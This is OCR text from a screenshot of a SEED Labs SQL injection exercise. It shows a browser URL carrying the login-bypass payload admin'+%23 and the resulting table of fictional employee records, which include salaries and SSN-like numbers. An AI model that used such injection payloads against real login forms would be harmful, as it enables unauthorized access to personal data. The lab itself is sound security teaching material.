 Activities Firefox Web Browser Mar 31 04:12
SQLi Lab SHA-1 reverse for b78ed SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'+%23&Password=
SEED LABS Home Edit Profile Logout
Wireshark
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 1 9/20 10211002
Boby 20000 1 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...